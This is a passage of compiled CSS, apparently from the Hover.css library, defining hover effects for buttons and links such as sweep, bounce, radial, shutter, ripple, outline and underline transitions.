/* line 24, ../sass/vendor/effects/background-transitions/_sweep-to-right.scss */
.hvr-sweep-to-right:hover, .hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {
  color: white;
}
/* line 29, ../sass/vendor/effects/background-transitions/_sweep-to-right.scss */
.hvr-sweep-to-right:hover:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

/* Sweep To Left */
/* line 244, ../sass/vendor/_hover.scss */
.hvr-sweep-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 8, ../sass/vendor/effects/background-transitions/_sweep-to-left.scss */
.hvr-sweep-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/background-transitions/_sweep-to-left.scss */
.hvr-sweep-to-left:hover, .hvr-sweep-to-left:focus, .hvr-sweep-to-left:active {
  color: white;
}
/* line 29, ../sass/vendor/effects/background-transitions/_sweep-to-left.scss */
.hvr-sweep-to-left:hover:before, .hvr-sweep-to-left:focus:before, .hvr-sweep-to-left:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

/* Sweep To Bottom */
/* line 251, ../sass/vendor/_hover.scss */
.hvr-sweep-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 8, ../sass/vendor/effects/background-transitions/_sweep-to-bottom.scss */
.hvr-sweep-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/background-transitions/_sweep-to-bottom.scss */
.hvr-sweep-to-bottom:hover, .hvr-sweep-to-bottom:focus, .hvr-sweep-to-bottom:active {
  color: white;
}
/* line 29, ../sass/vendor/effects/background-transitions/_sweep-to-bottom.scss */
.hvr-sweep-to-bottom:hover:before, .hvr-sweep-to-bottom:focus:before, .hvr-sweep-to-bottom:active:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

/* Sweep To Top */
/* line 258, ../sass/vendor/_hover.scss */
.hvr-sweep-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 8, ../sass/vendor/effects/background-transitions/_sweep-to-top.scss */
.hvr-sweep-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/background-transitions/_sweep-to-top.scss */
.hvr-sweep-to-top:hover, .hvr-sweep-to-top:focus, .hvr-sweep-to-top:active {
  color: white;
}
/* line 29, ../sass/vendor/effects/background-transitions/_sweep-to-top.scss */
.hvr-sweep-to-top:hover:before, .hvr-sweep-to-top:focus:before, .hvr-sweep-to-top:active:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

/* Bounce To Right */
/* line 265, ../sass/vendor/_hover.scss */
.hvr-bounce-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
/* line 8, ../sass/vendor/effects/background-transitions/_bounce-to-right.scss */
.hvr-bounce-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/background-transitions/_bounce-to-right.scss */
.hvr-bounce-to-right:hover, .hvr-bounce-to-right:focus, .hvr-bounce-to-right:active {
  color: white;
}
/* line 29, ../sass/vendor/effects/background-transitions/_bounce-to-right.scss */
.hvr-bounce-to-right:hover:before, .hvr-bounce-to-right:focus:before, .hvr-bounce-to-right:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Left */
/* line 272, ../sass/vendor/_hover.scss */
.hvr-bounce-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
/* line 8, ../sass/vendor/effects/background-transitions/_bounce-to-left.scss */
.hvr-bounce-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/background-transitions/_bounce-to-left.scss */
.hvr-bounce-to-left:hover, .hvr-bounce-to-left:focus, .hvr-bounce-to-left:active {
  color: white;
}
/* line 29, ../sass/vendor/effects/background-transitions/_bounce-to-left.scss */
.hvr-bounce-to-left:hover:before, .hvr-bounce-to-left:focus:before, .hvr-bounce-to-left:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Bottom */
/* line 279, ../sass/vendor/_hover.scss */
.hvr-bounce-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
/* line 8, ../sass/vendor/effects/background-transitions/_bounce-to-bottom.scss */
.hvr-bounce-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/background-transitions/_bounce-to-bottom.scss */
.hvr-bounce-to-bottom:hover, .hvr-bounce-to-bottom:focus, .hvr-bounce-to-bottom:active {
  color: white;
}
/* line 29, ../sass/vendor/effects/background-transitions/_bounce-to-bottom.scss */
.hvr-bounce-to-bottom:hover:before, .hvr-bounce-to-bottom:focus:before, .hvr-bounce-to-bottom:active:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Top */
/* line 286, ../sass/vendor/_hover.scss */
.hvr-bounce-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
/* line 8, ../sass/vendor/effects/background-transitions/_bounce-to-top.scss */
.hvr-bounce-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/background-transitions/_bounce-to-top.scss */
.hvr-bounce-to-top:hover, .hvr-bounce-to-top:focus, .hvr-bounce-to-top:active {
  color: white;
}
/* line 29, ../sass/vendor/effects/background-transitions/_bounce-to-top.scss */
.hvr-bounce-to-top:hover:before, .hvr-bounce-to-top:focus:before, .hvr-bounce-to-top:active:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Radial Out */
/* line 293, ../sass/vendor/_hover.scss */
.hvr-radial-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 10, ../sass/vendor/effects/background-transitions/_radial-out.scss */
.hvr-radial-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  border-radius: 100%;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 26, ../sass/vendor/effects/background-transitions/_radial-out.scss */
.hvr-radial-out:hover, .hvr-radial-out:focus, .hvr-radial-out:active {
  color: white;
}
/* line 31, ../sass/vendor/effects/background-transitions/_radial-out.scss */
.hvr-radial-out:hover:before, .hvr-radial-out:focus:before, .hvr-radial-out:active:before {
  -webkit-transform: scale(2);
  transform: scale(2);
}

/* Radial In */
/* line 300, ../sass/vendor/_hover.scss */
.hvr-radial-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 10, ../sass/vendor/effects/background-transitions/_radial-in.scss */
.hvr-radial-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  border-radius: 100%;
  -webkit-transform: scale(2);
  transform: scale(2);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 26, ../sass/vendor/effects/background-transitions/_radial-in.scss */
.hvr-radial-in:hover, .hvr-radial-in:focus, .hvr-radial-in:active {
  color: white;
}
/* line 31, ../sass/vendor/effects/background-transitions/_radial-in.scss */
.hvr-radial-in:hover:before, .hvr-radial-in:focus:before, .hvr-radial-in:active:before {
  -webkit-transform: scale(0);
  transform: scale(0);
}

/* Rectangle In */
/* line 307, ../sass/vendor/_hover.scss */
.hvr-rectangle-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 9, ../sass/vendor/effects/background-transitions/_rectangle-in.scss */
.hvr-rectangle-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/background-transitions/_rectangle-in.scss */
.hvr-rectangle-in:hover, .hvr-rectangle-in:focus, .hvr-rectangle-in:active {
  color: white;
}
/* line 29, ../sass/vendor/effects/background-transitions/_rectangle-in.scss */
.hvr-rectangle-in:hover:before, .hvr-rectangle-in:focus:before, .hvr-rectangle-in:active:before {
  -webkit-transform: scale(0);
  transform: scale(0);
}

/* Rectangle Out */
/* line 314, ../sass/vendor/_hover.scss */
.hvr-rectangle-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 9, ../sass/vendor/effects/background-transitions/_rectangle-out.scss */
.hvr-rectangle-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/background-transitions/_rectangle-out.scss */
.hvr-rectangle-out:hover, .hvr-rectangle-out:focus, .hvr-rectangle-out:active {
  color: white;
}
/* line 29, ../sass/vendor/effects/background-transitions/_rectangle-out.scss */
.hvr-rectangle-out:hover:before, .hvr-rectangle-out:focus:before, .hvr-rectangle-out:active:before {
  -webkit-transform: scale(1);
  transform: scale(1);
}

/* Shutter In Horizontal */
/* line 321, ../sass/vendor/_hover.scss */
.hvr-shutter-in-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 9, ../sass/vendor/effects/background-transitions/_shutter-in-horizontal.scss */
.hvr-shutter-in-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 25, ../sass/vendor/effects/background-transitions/_shutter-in-horizontal.scss */
.hvr-shutter-in-horizontal:hover, .hvr-shutter-in-horizontal:focus, .hvr-shutter-in-horizontal:active {
  color: white;
}
/* line 30, ../sass/vendor/effects/background-transitions/_shutter-in-horizontal.scss */
.hvr-shutter-in-horizontal:hover:before, .hvr-shutter-in-horizontal:focus:before, .hvr-shutter-in-horizontal:active:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}

/* Shutter Out Horizontal */
/* line 328, ../sass/vendor/_hover.scss */
.hvr-shutter-out-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 9, ../sass/vendor/effects/background-transitions/_shutter-out-horizontal.scss */
.hvr-shutter-out-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 25, ../sass/vendor/effects/background-transitions/_shutter-out-horizontal.scss */
.hvr-shutter-out-horizontal:hover, .hvr-shutter-out-horizontal:focus, .hvr-shutter-out-horizontal:active {
  color: white;
}
/* line 30, ../sass/vendor/effects/background-transitions/_shutter-out-horizontal.scss */
.hvr-shutter-out-horizontal:hover:before, .hvr-shutter-out-horizontal:focus:before, .hvr-shutter-out-horizontal:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

/* Shutter In Vertical */
/* line 335, ../sass/vendor/_hover.scss */
.hvr-shutter-in-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 9, ../sass/vendor/effects/background-transitions/_shutter-in-vertical.scss */
.hvr-shutter-in-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 25, ../sass/vendor/effects/background-transitions/_shutter-in-vertical.scss */
.hvr-shutter-in-vertical:hover, .hvr-shutter-in-vertical:focus, .hvr-shutter-in-vertical:active {
  color: white;
}
/* line 30, ../sass/vendor/effects/background-transitions/_shutter-in-vertical.scss */
.hvr-shutter-in-vertical:hover:before, .hvr-shutter-in-vertical:focus:before, .hvr-shutter-in-vertical:active:before {
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
}

/* Shutter Out Vertical */
/* line 342, ../sass/vendor/_hover.scss */
.hvr-shutter-out-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 9, ../sass/vendor/effects/background-transitions/_shutter-out-vertical.scss */
.hvr-shutter-out-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 25, ../sass/vendor/effects/background-transitions/_shutter-out-vertical.scss */
.hvr-shutter-out-vertical:hover, .hvr-shutter-out-vertical:focus, .hvr-shutter-out-vertical:active {
  color: white;
}
/* line 30, ../sass/vendor/effects/background-transitions/_shutter-out-vertical.scss */
.hvr-shutter-out-vertical:hover:before, .hvr-shutter-out-vertical:focus:before, .hvr-shutter-out-vertical:active:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

/* BORDER TRANSITIONS */
/* Border Fade */
/* line 351, ../sass/vendor/_hover.scss */
.hvr-border-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
  box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}
/* line 12, ../sass/vendor/effects/border-transitions/_border-fade.scss */
.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
  box-shadow: inset 0 0 0 4px #2098D1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

/* Hollow */
/* line 358, ../sass/vendor/_hover.scss */
.hvr-hollow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: background;
  transition-property: background;
  box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}
/* line 12, ../sass/vendor/effects/border-transitions/_hollow.scss */
.hvr-hollow:hover, .hvr-hollow:focus, .hvr-hollow:active {
  background: none;
}

/* Trim */
/* line 365, ../sass/vendor/_hover.scss */
.hvr-trim {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 9, ../sass/vendor/effects/border-transitions/_trim.scss */
.hvr-trim:before {
  content: '';
  position: absolute;
  border: white solid 4px;
  top: 4px;
  left: 4px;
  right: 4px;
  bottom: 4px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
/* line 22, ../sass/vendor/effects/border-transitions/_trim.scss */
.hvr-trim:hover:before, .hvr-trim:focus:before, .hvr-trim:active:before {
  opacity: 1;
}

/* Ripple Out */
@-webkit-keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
@keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
/* line 372, ../sass/vendor/_hover.scss */
.hvr-ripple-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 19, ../sass/vendor/effects/border-transitions/_ripple-out.scss */
.hvr-ripple-out:before {
  content: '';
  position: absolute;
  border: #e1e1e1 solid 6px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
/* line 30, ../sass/vendor/effects/border-transitions/_ripple-out.scss */
.hvr-ripple-out:hover:before, .hvr-ripple-out:focus:before, .hvr-ripple-out:active:before {
  -webkit-animation-name: hvr-ripple-out;
  animation-name: hvr-ripple-out;
}

/* Ripple In */
@-webkit-keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
@keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
/* line 379, ../sass/vendor/_hover.scss */
.hvr-ripple-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 19, ../sass/vendor/effects/border-transitions/_ripple-in.scss */
.hvr-ripple-in:before {
  content: '';
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -12px;
  right: -12px;
  bottom: -12px;
  left: -12px;
  opacity: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
/* line 31, ../sass/vendor/effects/border-transitions/_ripple-in.scss */
.hvr-ripple-in:hover:before, .hvr-ripple-in:focus:before, .hvr-ripple-in:active:before {
  -webkit-animation-name: hvr-ripple-in;
  animation-name: hvr-ripple-in;
}

/* Outline Out */
/* line 386, ../sass/vendor/_hover.scss */
.hvr-outline-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 9, ../sass/vendor/effects/border-transitions/_outline-out.scss */
.hvr-outline-out:before {
  content: '';
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}
/* line 21, ../sass/vendor/effects/border-transitions/_outline-out.scss */
.hvr-outline-out:hover:before, .hvr-outline-out:focus:before, .hvr-outline-out:active:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
}

/* Outline In */
/* line 393, ../sass/vendor/_hover.scss */
.hvr-outline-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 9, ../sass/vendor/effects/border-transitions/_outline-in.scss */
.hvr-outline-in:before {
  pointer-events: none;
  content: '';
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -16px;
  right: -16px;
  bottom: -16px;
  left: -16px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}
/* line 23, ../sass/vendor/effects/border-transitions/_outline-in.scss */
.hvr-outline-in:hover:before, .hvr-outline-in:focus:before, .hvr-outline-in:active:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
  opacity: 1;
}

/* Round Corners */
/* line 400, ../sass/vendor/_hover.scss */
.hvr-round-corners {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: border-radius;
  transition-property: border-radius;
}
/* line 7, ../sass/vendor/effects/border-transitions/_round-corners.scss */
.hvr-round-corners:hover, .hvr-round-corners:focus, .hvr-round-corners:active {
  border-radius: 1em;
}

/* Underline From Left */
/* line 407, ../sass/vendor/_hover.scss */
.hvr-underline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}
/* line 9, ../sass/vendor/effects/border-transitions/_underline-from-left.scss */
.hvr-underline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 27, ../sass/vendor/effects/border-transitions/_underline-from-left.scss */
.hvr-underline-from-left:hover:before, .hvr-underline-from-left:focus:before, .hvr-underline-from-left:active:before {
  right: 0;
}

/* Underline From Center */
/* line 414, ../sass/vendor/_hover.scss */
.hvr-underline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}
/* line 9, ../sass/vendor/effects/border-transitions/_underline-from-center.scss */
.hvr-underline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  right: 50%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
